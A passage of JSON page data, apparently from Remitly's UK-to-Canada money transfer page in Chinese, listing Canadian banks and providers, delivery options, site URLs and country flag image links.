Limited","urlParam":"credit-union-central-alberta-ltd"},{"id":"CAN_CREDIT_UNION_CENTRAL_OF_MANITOBA_LIMITED","displayName":"Credit Union Central of Manitoba Limited","urlParam":"credit-union-central-of-manitoba-limited"},{"id":"CAN_CREDIT_UNION_CENTRAL_OF_SASKATCHEWAN","displayName":"Credit Union Central of Saskatchewan","urlParam":"credit-union-central-of-saskatchewan"},{"id":"CAN_CREDIT_UNIONS_IN_ONTARIO","displayName":"Credit Unions In Ontario","urlParam":"credit-unions-in-ontario"},{"id":"CAN_CS_ALTERNA_BANK","displayName":"CS Alterna Bank","urlParam":"cs-alterna-bank"},{"id":"CAN_CTBC_BANK_CORP","displayName":"CTBC Bank Corp.","urlParam":"ctbc-bank-corp"},{"id":"CAN_DEUTSCHE_BANK_AG","displayName":"Deutsche Bank AG","urlParam":"deutsche-bank-ag"},{"id":"CAN_DIGITAL_COMMERCE_BANK","displayName":"Digital Commerce Bank","urlParam":"digital-commerce-bank"},{"id":"CAN_DUO_BANK_OF_CANADA","displayName":"Duo Bank of Canada","urlParam":"duo-bank-of-canada"},{"id":"CAN_EDWARD_JONES","displayName":"Edward Jones","urlParam":"edward-jones"},{"id":"CAN_EFFORT_TRUST_COMPANY","displayName":"Effort Trust Company","urlParam":"effort-trust-company"},{"id":"CAN_EQUITABLE_BANK","displayName":"Equitable Bank","urlParam":"equitable-bank"},{"id":"CAN_EXCHANGE_BANK_OF_CANADA","displayName":"Exchange Bank of Canada","urlParam":"exchange-bank-of-canada"},{"id":"CAN_FEDERATION_DES_CAISSES_DESJARDINS_DU_QUEBEC","displayName":"Fédération des caisses Desjardins du Quebec","urlParam":"federation-des-caisses-desjardins-du-quebec","logoUrl":"https://cdn.remitly.com/images/v1/img/images_tue_jul_23_2024.KyqQ0ey7yu4L1KKl.png"},{"id":"CAN_FIFTH_THIRD_BANK_NATIONAL_ASSOCIATION","displayName":"Fifth Third Bank, National Association","urlParam":"fifth-third-bank-national-association"},{"id":"CAN_FIRST_COMMERCIAL_BANK","displayName":"First Commercial Bank","urlParam":"first-commercial-bank"},{"id":"CAN_FIRST_NATIONS_BANK_OF_CANADA","displayName":"First Nations Bank of Canada","urlParam":"first-nations-bank-of-canada"},{"id":"CAN_GENERAL_BANK_OF_CANADA","displayName":"General Bank of Canada","urlParam":"general-bank-of-canada"},{"id":"CAN_HABIB_CANADIAN_BANK","displayName":"Habib Canadian Bank","urlParam":"habib-canadian-bank"},{"id":"CAN_HAVENTREE_BANK","displayName":"Haventree Bank","urlParam":"haventree-bank"},{"id":"CAN_HOME_BANK","displayName":"Home Bank","urlParam":"home-bank"},{"id":"CAN_HOME_TRUST_COMPANY","displayName":"Home Trust Company","urlParam":"home-trust-company"},{"id":"CAN_HOMEEQUITY_BANK","displayName":"HomeEquity Bank","urlParam":"homeequity-bank"},{"id":"CAN_HSBC","displayName":"HSBC","urlParam":"hsbc","logoUrl":"https://media.remitly.io/hsbc_logo_mon_jan_23_2023.Nd4mr636klTIUmZx.png"},{"id":"CAN_HSBC_MORTGAGE_CORPORATION","displayName":"HSBC Mortgage Corporation","urlParam":"hsbc-mortgage-corporation"},{"id":"CAN_INDUSTRIAL_AND_COMMERCIAL_BANK_OF_CHINA","displayName":"Industrial and Commercial Bank of China","urlParam":"industrial-and-commercial-bank-of-china"},{"id":"CAN_ING","displayName":"ING","urlParam":"ing"},{"id":"CAN_INTERAC","displayName":"Interac e-Transfer","urlParam":"interac"},{"id":"CAN_INVESTORS_GROUP_TRUST_CO_LTD","displayName":"Investors Group Trust Co. Ltd.","urlParam":"investors-group-trust-co-ltd"},{"id":"CAN_JP_MORGAN_BANK_CANADA","displayName":"J.P. Morgan Bank Canada","urlParam":"jp-morgan-bank-canada"},{"id":"CAN_KEB_HANA_BANK_CANADA","displayName":"KEB Hana Bank Canada","urlParam":"keb-hana-bank-canada"},{"id":"CAN_LAURENTIAN_BANK_OF_CANADA","displayName":"Laurentian Bank of Canada","urlParam":"laurentian-bank-of-canada"},{"id":"CAN_MT_BANK","displayName":"M & T Bank","urlParam":"mt-bank"},{"id":"CAN_MANUFACTURERS_LIFE_INSURANCE_COMPANY","displayName":"Manufacturers Life Insurance Company","urlParam":"manufacturers-life-insurance-company"},{"id":"CAN_MANULIFE_BANK_OF_CANADA","displayName":"Manulife Bank of Canada","urlParam":"manulife-bank-of-canada"},{"id":"CAN_MANULIFE_TRUST","displayName":"Manulife Trust Company","urlParam":"manulife-trust"},{"id":"CAN_MEGA_INTERNATIONAL_COMMERCIAL_BANK_CO_LTD","displayName":"Mega International Commercial Bank Co., Ltd.","urlParam":"mega-international-commercial-bank-co-ltd"},{"id":"CAN_MERIDIAN_CREDIT_UNION","displayName":"Meridian Credit Union","urlParam":"meridian-credit-union"},{"id":"CAN_MIZUHO_BANK_LTD","displayName":"Mizuho Bank Ltd.","urlParam":"mizuho-bank-ltd"},{"id":"CAN_MONTREAL_TRUST_COMPANY_OF_CANADA","displayName":"Montreal Trust Company of Canada","urlParam":"montreal-trust-company-of-canada"},{"id":"CAN_MOTUS_BANK","displayName":"Motus Bank","urlParam":"motus-bank"},{"id":"CAN_MUFG_BANK_LTD_CANADA_BRANCH","displayName":"MUFG Bank, Ltd., Canada Branch","urlParam":"mufg-bank-ltd-canada-branch"},{"id":"CAN_NATCAN_TRUST_COMPANY","displayName":"Natcan Trust Company","urlParam":"natcan-trust-company"},{"id":"CAN_NATIONAL_TRUST_COMPANY","displayName":"National Trust Company","urlParam":"national-trust-company"},{"id":"CAN_PEACE_HILLS_TRUST_COMPANY","displayName":"Peace Hills Trust Company","urlParam":"peace-hills-trust-company"},{"id":"CAN_PEOPLES_BANK_OF_CANADA","displayName":"Peoples Bank of Canada","urlParam":"peoples-bank-of-canada"},{"id":"CAN_PEOPLES_TRUST_COMPANY","displayName":"Peoples Trust Company","urlParam":"peoples-trust-company"},{"id":"CAN_PNC_BANK_CANADA_BRANCH","displayName":"PNC Bank Canada Branch","urlParam":"pnc-bank-canada-branch"},{"id":"CAN_PRESIDENTS_CHOICE_BANK","displayName":"President's Choice Bank","urlParam":"presidents-choice-bank"},{"id":"CAN_RABOBANK_CANADA","displayName":"Rabobank Canada","urlParam":"rabobank-canada"},{"id":"CAN_RFA_BANK_OF_CANADA","displayName":"RFA Bank of Canada","urlParam":"rfa-bank-of-canada"},{"id":"CAN_RIA_MONEY_TRANSFER","displayName":"Ria Money Transfer","urlParam":"ria-money-transfer","logoUrl":"https://media.remitly.io/ria_logo_thu_oct_06_2022.JviuP97TqJnhjCAo.png"},{"id":"CAN_ROGERS_BANK","displayName":"Rogers Bank","urlParam":"rogers-bank"},{"id":"CAN_ROYAL_BANK_OF_CANADA","displayName":"Royal Bank of Canada (RBC)","urlParam":"royal-bank-of-canada","logoUrl":"https://media.remitly.io/rbc_mon_jan_23_2023.x0nxJbVZyuGokwkH.png"},{"id":"CAN_SBI_CANADA_BANK","displayName":"SBI Canada Bank","urlParam":"sbi-canada-bank"},{"id":"CAN_SHINHAN_BANK_CANADA","displayName":"Shinhan Bank Canada","urlParam":"shinhan-bank-canada"},{"id":"CAN_SOCIETE_GENERALE","displayName":"Société Générale","urlParam":"societe-generale"},{"id":"CAN_STATE_STREET","displayName":"State Street","urlParam":"state-street"},{"id":"CAN_SUMITOMO_MITSUI_BANKING_CORPORATION","displayName":"Sumitomo Mitsui Banking Corporation","urlParam":"sumitomo-mitsui-banking-corporation"},{"id":"CAN_SUN_LIFE_FINANCIAL_TRUST_INC","displayName":"Sun Life Financial Trust Inc.","urlParam":"sun-life-financial-trust-inc"},{"id":"CAN_TANGERINE_BANK","displayName":"Tangerine Bank","urlParam":"tangerine-bank"},{"id":"CAN_TD_BANK","displayName":"TD Bank","urlParam":"td-bank","logoUrl":"https://media.remitly.io/td_bank_tue_nov_07_2023.xsHydUBSDGIWMlGO.png"},{"id":"CAN_THE_BANK_OF_NEW_YORK_MELLON","displayName":"The Bank of New York Mellon","urlParam":"the-bank-of-new-york-mellon"},{"id":"CAN_BANK_OF_NOVA_SCOTIA","displayName":"The Bank of Nova Scotia","urlParam":"bank-of-nova-scotia","logoUrl":"https://media.remitly.io/142_1420236_bank_of_nova_scotia_.dy2J42MpJviuP97T.png"},{"id":"CAN_THE_NORTHERN_TRUST_COMPANY","displayName":"The Northern Trust Company","urlParam":"the-northern-trust-company"},{"id":"CAN_TRUST_LA_LAURENTIENNE_DU_CANADA_INC","displayName":"Trust La Laurentienne du Canada Inc.","urlParam":"trust-la-laurentienne-du-canada-inc"},{"id":"CAN_US_BANK_NATIONAL_ASSOCIATION","displayName":"U.S. Bank National Association","urlParam":"us-bank-national-association"},{"id":"CAN_UBS_BANK","displayName":"UBS Bank","urlParam":"ubs-bank"},{"id":"CAN_UNITED_OVERSEAS_BANK_LIMITED","displayName":"United Overseas Bank Limited","urlParam":"united-overseas-bank-limited"},{"id":"CAN_VANCITY_COMMUNITY_INVESTMENT_BANK","displayName":"Vancity Community Investment Bank","urlParam":"vancity-community-investment-bank"},{"id":"CAN_VERSABANK","displayName":"VersaBank","urlParam":"versabank"},{"id":"CAN_WEALTH_ONE_BANK_OF_CANADA","displayName":"Wealth One Bank of Canada","urlParam":"wealth-one-bank-of-canada"}],"deliveryTypes":["INTERAC","CASH_PICKUP","BANK_DEPOSIT"],"trustPilotBusinessUnitID":"5196ea1f000064000532ede0","topReceivingCountriesIso3":["IND","PAK","PHL","NPL","BRA","CHN","KEN"],"assumedReceive":{"iso2":"CA","iso3":"CAN"},"applicableCookiePolicy":"NONE","cookiesList":[],"isGPCSignalPresent":false,"clientserviceUrl":"https://api.remitly.io","parasolUrl":"https://parasol.remitly.io","urlBuilder":{"swiftCodes":{"sendUrl":"https://www.remitly.com/gb/zh/swift-codes","sendReceiveUrl":"https://www.remitly.com/gb/zh/swift-codes/canada","headquarterUrl":""},"providers":{"sendReceiveUrl":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-"},"pricing":{"currencyConverterUrl":"https://www.remitly.com/gb/zh/currency-converter/gbp-to-cad-rate"},"landingPages":{"clpUrl":"https://www.remitly.com/gb/zh/canada","landingUrl":"https://www.remitly.com/gb/zh/landing","slpUrl":"https://www.remitly.com/gb/zh","geoLocatedSlpUrl":"https://www.remitly.com/us/en"}},"clientFlags":{},"corridor":{"sendingCountry":{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","name":"英国","sentenceName":"英国","fromPhrase":"英国","toPhrase":"英国"},"receivingCountry":{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","name":"加拿大","sentenceName":"加拿大","fromPhrase":"加拿大","toPhrase":"加拿大"}},"customer":{"isFtt":true,"promoCodes":[],"globalRiskPublicId":""},"domain":"prod","flag":{"AFG":{"svg":"https://media.remitly.io/AFG_128x86-9cd79e33aeaa9dd9a0a5.svg","png":{"32x21@2x":"https://media.remitly.io/AFG_32x21@2x-d3abb9e983ed144a2d75.png"}},"ALA":{"svg":"https://media.remitly.io/ALA_128x86-f54a1beac00e196df917.svg","png":{"32x21@2x":"https://media.remitly.io/ALA_32x21@2x-37d79dcf284ea3b42f3e.png"}},"ALB":{"svg":"https://media.remitly.io/ALB_128x86-89ef0fe7e80fbf6cdffb.svg","png":{"32x21@2x":"https://media.remitly.io/ALB_32x21@2x-b84109800607367b618a.png"}},"DZA":{"svg":"https://media.remitly.io/DZA_128x86-829d58094caff86e1de3.svg","png":{"32x21@2x":"https://media.remitly.io/DZA_32x21@2x-7afcb02bd2343788ed38.png"}},"ASM":{"svg":"https://media.remitly.io/ASM_128x86-020eb71fffee053f4b48.svg","png":{"32x21@2x":"https://media.remitly.io/ASM_32x21@2x-2424a65b740db462f63b.png"}},"AND":{"svg":"https://media.remitly.io/AND_128x86-c5ee8e83b26265c67c3e.svg","png":{"32x21@2x":"https://media.remitly.io/AND_32x21@2x-957b3cd711d52fd71153.png"}},"AGO":{"svg":"https://media.remitly.io/AGO_128x86-058e499fe822aff6ba0d.svg","png":{"32x21@2x":"https://media.remitly.io/AGO_32x21@2x-4cda93dc5879a58053a3.png"}},"AIA":{"svg":"https://media.remitly.io/AIA_128x86-cae63db802b0c85a3676.svg","png":{"32x21@2x":"https://media.remitly.io/AIA_32x21@2x-02870efa7b563ddecd59.png"}},"ATA":{"svg":"https://media.remitly.io/ATA_128x86-86214e05f313ad2aa4a4.svg","png":{"32x21@2x":"https://media.remitly.io/ATA_32x21@2x-c94783573227390f2eab.png"}},"ATG":{"svg":"https://media.remitly.io/ATG_128x86-9245b4772f9439e091fa.svg","png":{"32x21@2x":"https://media.remitly.io/ATG_32x21@2x-9dd1c958802e83f3ee0b.png"}},"ARG":{"svg":"https://media.remitly.io/ARG_128x86-138e3b467ed2ec9e5ad9.svg","png":{"32x21@2x":"https://media.remitly.io/ARG_32x21@2x-325e635e005a0e008d4e.png"}},"ARM":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}},"ABW":{"svg":"https://media.remitly.io/ABW_128x86-02dbd82bda9731d4b051.svg","png":{"32x21@2x":"https://media.remitly.io/ABW_32x21@2x-29cfd1f24616c16d6ea2.png"}},"AUS":{"svg":"https://media.remitly.io/AUS_128x86-b55d3f80dec35eb7ed52.svg","png":{"32x21@2x":"https://media.remitly.io/AUS_32x21@2x-ee8f0dabd830864d2789.png"}},"AUT":{"svg":"https://media.remitly.io/AUT_128x86-3a1ec1d3c270535ce2d4.svg","png":{"32x21@2x":"https://media.remitly.io/AUT_32x21@2x-9be7e7d46a8be9d11d55.png"}},"AZE":{"svg":"https://media.remitly.io/AZE_128x86-054387d0a1aec6b6f32c.svg","png":{"32x21@2x":"https://media.remitly.io/AZE_32x21@2x-2d5555d7dfefbff1c323.png"}},"BHS":{"svg":"https://media.remitly.io/BHS_128x86-ea73952a65c55bf5066e.svg","png":{"32x21@2x":"https://media.remitly.io/BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"}},"BHR":{"svg":"https://media.remitly.io/BHR_128x86-5a948c50f20ffb48b26c.svg","png":{"32x21@2x":"https://media.remitly.io/BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"}},"BGD":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}},"BRB":{"svg":"https://media.remitly.io/BRB_128x86-8d60d72532c8b5e6be52.svg","png":{"32x21@2x":"https://media.remitly.io/BRB_32x21@2x-9da7cc7fbebae1d427f4.png"}},"BLR":{"svg":"https://media.remitly.io/BLR_128x86-1910d00346a8752fe536.svg","png":{"32x21@2x":"https://media.remitly.io/BLR_32x21@2x-04ad762d2468920b9015.png"}},"BEL":{"svg":"https://media.remitly.io/BEL_128x86-4e607bcc14589e543384.svg","png":{"32x21@2x":"https://media.remitly.io/BEL_32x21@2x-bc8e2714ddf3393d36a3.png"}},"BLZ":{"svg":"https://media.remitly.io/BLZ_128x86-e24724d3a555f9c3498a.svg","png":{"32x21@2x":"https://media.remitly.io/BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"}},"BEN":{"svg":"https://media.remitly.io/BEN_128x86-a2b9a5893bc9df779d1c.svg","png":{"32x21@2x":"https://media.remitly.io/BEN_32x21@2x-c759c3f7dd2d66dde09d.png"}},"BMU":{"svg":"https://media.remitly.io/BMU_128x86-62013b76943fb11884bc.svg","png":{"32x21@2x":"https://media.remitly.io/BMU_32x21@2x-c23f57bf55634d5a7ae8.png"}},"BTN":{"svg":"https://media.remitly.io/BTN_128x86-3f8488dbb6d74b799466.svg","png":{"32x21@2x":"https://media.remitly.io/BTN_32x21@2x-6b44f0a29f03b96c2fce.png"}},"BOL":{"svg":"https://media.remitly.io/BOL_128x86-52a739a237e332af8052.svg","png":{"32x21@2x":"https://media.remitly.io/BOL_32x21@2x-301ef85b44a846a21a31.png"}},"BES":{"svg":"https://media.remitly.io/BES_128x86-6aee980d15c9010489bf.svg","png":{"32x21@2x":"https://media.remitly.io/BES_32x21@2x-d5282f4db5b6bebb07b1.png"}},"BIH":{"svg":"https://media.remitly.io/BIH_128x86-7b42cd54c3c845743fca.svg","png":{"32x21@2x":"https://media.remitly.io/BIH_32x21@2x-dee56c1f9c2b3709ec99.png"}},"BWA":{"svg":"https://media.remitly.io/BWA_128x86-e0f3938bae340ccc06d6.svg","png":{"32x21@2x":"https://media.remitly.io/BWA_32x21@2x-68ab9cdd0830d87f07fe.png"}},"BVT":{"svg":"https://media.remitly.io/BVT_128x86-1c0b308c78c3072530c0.svg","png":{"32x21@2x":"https://media.remitly.io/BVT_32x21@2x-6f31dfe0aee05205ab8e.png"}},"VGB":{"svg":"https://media.remitly.io/VGB_128x86-e572ff31922c0953a154.svg","png":{"32x21@2x":"https://media.remitly.io/VGB_32x21@2x-88d482c42190522781e6.png"}},"BRA":{"svg":"https://media.remitly.io/BRA_128x86-f84e476d92081f28983f.svg","png":{"32x21@2x":"https://media.remitly.io/BRA_32x21@2x-4e0d8d8403a478333625.png"}},"IOT":{"svg":"https://media.remitly.io/IOT_128x86-ba33c98950ec77f957db.svg","png":{"32x21@2x":"https://media.remitly.io/IOT_32x21@2x-3d41b27277aee86611b8.png"}},"BRN":{"svg":"https://media.remitly.io/BRN_128x86-3ed28fcaf3550098ba70.svg","png":{"32x21@2x":"https://media.remitly.io/BRN_32x21@2x-631c3da5fea9e3cb5798.png"}},"BGR":{"svg":"https://media.remitly.io/BGR_128x86-33ee45ca6fa4805f58b2.svg","png":{"32x21@2x":"https://media.remitly.io/BGR_32x21@2x-79d330d4daf369dd5297.png"}},"BFA":{"svg":"https://media.remitly.io/BFA_128x86-13f245dd50a34bff173c.svg","png":{"32x21@2x":"https://media.remitly.io/BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"}},"BDI":{"svg":"https://media.remitly.io/BDI_128x86-1c60c913831b604908f5.svg","png":{"32x21@2x":"https://media.remitly.io/BDI_32x21@2x-94208807703907f9b1fa.png"}},"CPV":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}},"KHM":{"svg":"https://media.remitly.io/KHM_128x86-9760be8da0a5aba113c6.svg","png":{"32x21@2x":"https://media.remitly.io/KHM_32x21@2x-3a5f1e0d74b054a9984e.png"}},"CMR":{"svg":"https://media.remitly.io/CMR_128x86-aaf3f7a65813b134d853.svg","png":{"32x21@2x":"https://media.remitly.io/CMR_32x21@2x-cd49c7bc5488a0a78c60.png"}},"CAN":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}},"CYM":{"svg":"https://media.remitly.io/CYM_128x86-5ce36735eb2afaac8373.svg","png":{"32x21@2x":"https://media.remitly.io/CYM_32x21@2x-802eb91612051ec0a906.png"}},"CAF":{"svg":"https://media.remitly.io/CAF_128x86-09ad6f49fefcdfefa450.svg","png":{"32x21@2x":"https://media.remitly.io/CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"}},"TCD":{"svg":"https://media.remitly.io/TCD_128x86-815b638953f1a965474b.svg","png":{"32x21@2x":"https://media.remitly.io/TCD_32x21@2x-c71331eb3e373625d3e1.png"}},"CHL":{"svg":"https://media.remitly.io/CHL_128x86-d1901f1a5cf8eddc2530.svg","png":{"32x21@2x":"https://media.remitly.io/CHL_32x21@2x-06e0c9458e8d2e5ad400.png"}},"CHN":{"svg":"https://media.remitly.io/CHN_128x86-44ad30eeb08d5bd70707.svg","png":{"32x21@2x":"https://media.remitly.io/CHN_32x21@2x-c0fe0e09efc85029348f.png"}},"CXR":{"svg":"https://media.remitly.io/CXR_128x86-f7ec46c789e91d1a674c.svg","png":{"32x21@2x":"https://media.remitly.io/CXR_32x21@2x-a587cf7dec8181fed360.png"}},"CCK":{"svg":"https://media.remitly.io/CCK_128x86-5cf48e2473d91f69b0fc.svg","png":{"32x21@2x":"https://media.remitly.io/CCK_32x21@2x-1b035cc10c0df72cc13d.png"}},"COL":{"svg":"https://media.remitly.io/COL_128x86-51c4e608b4a09dd65618.svg","png":{"32x21@2x":"https://media.remitly.io/COL_32x21@2x-58ba94bf746f2e087752.png"}},"COM":{"svg":"https://media.remitly.io/COM_128x86-3f47404742ee6255e8f9.svg","png":{"32x21@2x":"https://media.remitly.io/COM_32x21@2x-c7ea480b16fdc52b238f.png"}},"COD":{"svg":"https://media.remitly.io/COD_128x86-9fdeefc655a3a60255b3.svg","png":{"32x21@2x":"https://media.remitly.io/COD_32x21@2x-f6c393ec0cbcff2208ce.png"}},"COG":{"svg":"https://media.remitly.io/COG_128x86-96057b2935b62eb9b52e.svg","png":{"32x21@2x":"https://media.remitly.io/COG_32x21@2x-dd0ef795b418d834f929.png"}},"COK":{"svg":"https://media.remitly.io/COK_128x86-72da6ce5c5cc74aa6a49.svg","png":{"32x21@2x":"https://media.remitly.io/COK_32x21@2x-6c7b75940e75eeab65b5.png"}},"CRI":{"svg":"https://media.remitly.io/CRI_128x86-2f51924e846a67a0979a.svg","png":{"32x21@2x":"https://media.remitly.io/CRI_32x21@2x-878d052f266dbe89bb9b.png"}},"CIV":{"svg":"https://media.remitly.io/CIV_128x86-5e122ef59ded814a8788.svg","png":{"32x21@2x":"https://media.remitly.io/CIV_32x21@2x-e06a724ac7a698c3f0ac.png"}},"HRV":{"svg":"https://media.remitly.io/HRV_128x86-4ab06c45fdd831c23441.svg","png":{"32x21@2x":"https://media.remitly.io/HRV_32x21@2x-ed6a4fe1ab9b16028576.png"}},"CUB":{"svg":"https://media.remitly.io/CUB_128x86-0b8553f2ef6b3407afbf.svg","png":{"32x21@2x":"https://media.remitly.io/CUB_32x21@2x-45e9a14e33c4eb5f9674.png"}},"CUW":{"svg":"https://media.remitly.io/CUW_128x86-6543c50239e94641b38c.svg","png":{"32x21@2x":"https://media.remitly.io/CUW_32x21@2x-4a77617e03538b3d92b4.png"}},"CYP":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"CZE":{"svg":"https://media.remitly.io/CZE_128x86-d65a2cb07d31443f30a1.svg","png":{"32x21@2x":"https://media.remitly.io/CZE_32x21@2x-c5c00c174babebf42ebc.png"}},"DNK":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"DJI":{"svg":"https://media.remitly.io/DJI_128x86-21d3bb2891cc9ffcca4f.svg","png":{"32x21@2x":"https://media.remitly.io/DJI_32x21@2x-ab9aa4839b0713a7c572.png"}},"DMA":{"svg":"https://media.remitly.io/DMA_128x86-ba0c722f9cecae0700b6.svg","png":{"32x21@2x":"https://media.remitly.io/DMA_32x21@2x-9aebf399ebc0e7634119.png"}},"DOM":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}},"ECU":{"svg":"https://media.remitly.io/ECU_128x86-b416f1153def73eea65e.svg","png":{"32x21@2x":"https://media.remitly.io/ECU_32x21@2x-62084a8b4a29492447de.png"}},"EGY":{"svg":"https://media.remitly.io/EGY_128x86-46fe560aacdeb437a44e.svg","png":{"32x21@2x":"https://media.remitly.io/EGY_32x21@2x-bf9284f8cd15a32b017c.png"}},"SLV":{"svg":"https://media.remitly.io/SLV_128x86-dcbdc295219b83421e9e.svg","png":{"32x21@2x":"https://media.remitly.io/SLV_32x21@2x-1720d0650699317c2340.png"}},"GNQ":{"svg":"https://media.remitly.io/GNQ_128x86-f5809cde16e63ac8cd0a.svg","png":{"32x21@2x":"https://media.remitly.io/GNQ_32x21@2x-52f5a72a5c878a17b735.png"}},"ERI":{"svg":"https://media.remitly.io/ERI_128x86-76d2cd0747aa33ddbaa2.svg","png":{"32x21@2x":"https://media.remitly.io/ERI_32x21@2x-a29245e3f4b8772f3068.png"}},"EST":{"svg":"https://media.remitly.io/EST_128x86-77602c81bb2e096fb936.svg","png":{"32x21@2x":"https://media.remitly.io/EST_32x21@2x-1ee21dab25fcfb227a0f.png"}},"ETH":{"svg":"https://media.remitly.io/ETH_128x86-8d315b611d843ab1e07b.svg","png":{"32x21@2x":"https://media.remitly.io/ETH_32x21@2x-f543dd9772517b25b025.png"}},"FLK":{"svg":"https://media.remitly.io/FLK_128x86-bf02d72fc31f44b3968c.svg","png":{"32x21@2x":"https://media.remitly.io/FLK_32x21@2x-7f18d76fac7a092a1383.png"}},"FRO":{"svg":"https://media.remitly.io/FRO_128x86-4106b17fca6cc7af62f4.svg","png":{"32x21@2x":"https://media.remitly.io/FRO_32x21@2x-9580d256329075bc375e.png"}},"FJI":{"svg":"https://media.remitly.io/FJI_128x86-2e156116fa271e13225d.svg","png":{"32x21@2x":"https://media.remitly.io/FJI_32x21@2x-3f9d980e3f9145681b7f.png"}},"FIN":{"svg":"https://media.remitly.io/FIN_128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x":"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"FRA":{"svg":"https://media.remitly.io/FRA_128x86-06c6c4ce6becdffb3520.svg","png":{"32x21@2x":"https://media.remitly.io/FRA_32x21@2x-78e2706289c8d0d22649.png"}},"GUF":{"svg":"https://media.remitly.io/GUF_128x86-f269bfa8248be14927e7.svg","png":{"32x21@2x":"https://media.remitly.io/GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"PYF":{"svg":"https://media.remitly.io/PYF_128x86-4c8cd688913de824bcd5.svg","png":{"32x21@2x":"https://media.remitly.io/PYF_32x21@2x-60e060059d93fe4cbd4a.png"}},"ATF":{"svg":"https://media.remitly.io/ATF_128x86-206dc1f6478b8d3da1c3.svg","png":{"32x21@2x":"https://media.remitly.io/ATF_32x21@2x-504cc1ccf22d84e6631d.png"}},"GAB":{"svg":"https://media.remitly.io/GAB_128x86-09a4d0bfb87298934fc3.svg","png":{"32x21@2x":"https://media.remitly.io/GAB_32x21@2x-5b7bf48d0e8b975fb257.png"}},"GMB":{"svg":"https://media.remitly.io/GMB_128x86-b8f16da20bd0bc1eb5eb.svg","png":{"32x21@2x":"https://media.remitly.io/GMB_32x21@2x-d3c4df59825936753886.png"}},"GEO":{"svg":"https://media.remitly.io/GEO_128x86-238703d3961fbe5a259b.svg","png":{"32x21@2x":"https://media.remitly.io/GEO_32x21@2x-87f902b82c54edb6b034.png"}},"DEU":{"svg":"https://media.remitly.io/DEU_128x86-f1bcf84e49d76740b3d3.svg","png":{"32x21@2x":"https://media.remitly.io/DEU_32x21@2x-ac7daaa3458ae54a99f1.png"}},"GHA":{"svg":"https://media.remitly.io/GHA_128x86-427586842ff8a17dbd7e.svg","png":{"32x21@2x":"https://media.remitly.io/GHA_32x21@2x-ff7b6866c94de7922c15.png"}},"GIB":{"svg":"https://media.remitly.io/GIB_128x86-ed01cee60e8854f44f45.svg","png":{"32x21@2x":"https://media.remitly.io/GIB_32x21@2x-c4c5bedad64d42a98fc2.png"}},"GRC":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"GRL":{"svg":"https://media.remitly.io/GRL_128x86-b127a51b34ae6d88a9e2.svg","png":{"32x21@2x":"https://media.remitly.io/GRL_32x21@2x-ee79db94ffc19304486b.png"}},"GRD":{"svg":"https://media.remitly.io/GRD_128x86-755d7c65d6a4955e003d.svg","png":{"32x21@2x":"https://media.remitly.io/GRD_32x21@2x-acc8bc2dc158dff75821.png"}},"GLP":{"svg":"https://media.remitly.io/GLP_128x86-aa623b29ca084cef3786.svg","png":{"32x21@2x":"https://media.remitly.io/GLP_32x21@2x-77e4713659f1a37f9c6e.png"}},"GUM":{"svg":"https://media.remitly.io/GUM_128x86-95275576d222b3416fbe.svg","png":{"32x21@2x":"https://media.remitly.io/GUM_32x21@2x-aac83981d09bd99cadcc.png"}},"GTM":{"svg":"https://media.remitly.io/GTM_128x86-410a48bd8cb6ef3e39a9.svg","png":{"32x21@2x":"https://media.remitly.io/GTM_32x21@2x-9e06babd2e3b763349b7.png"}},"GGY":{"svg":"https://media.remitly.io/GGY_128x86-c5b1e654996b06e1f9ae.svg","png":{"32x21@2x":"https://media.remitly.io/GGY_32x21@2x-a1617936e2e5a48aaf67.png"}},"GIN":{"svg":"https://media.remitly.io/GIN_128x86-d240358ececc0ff61464.svg","png":{"32x21@2x":"https://media.remitly.io/GIN_32x21@2x-e9492b9b75e85b370914.png"}},"GNB":{"svg":"https://media.remitly.io/GNB_128x86-382ef67e44d373c0165c.svg","png":{"32x21@2x":"https://media.remitly.io/GNB_32x21@2x-b3268b441ebbdbced05a.png"}},"GUY":{"svg":"https://media.remitly.io/GUY_128x86-a8c4fc1fe6cc8db004b7.svg","png":{"32x21@2x":"https://media.remitly.io/GUY_32x21@2x-1a8b0512b0c3c536d937.png"}},"HTI":{"svg":"https://media.remitly.io/HTI_128x86-c0eb4a28fdd8fcfc60fa.svg","png":{"32x21@2x":"https://media.remitly.io/HTI_32x21@2x-81dffb396acba2ecd20b.png"}},"HMD":{"svg":"https://media.remitly.io/HMD_128x86-1f9b1cd5ff21e912177f.svg","png":{"32x21@2x":"https://media.remitly.io/HMD_32x21@2x-0772cd5336f1c3ed58e9.png"}},"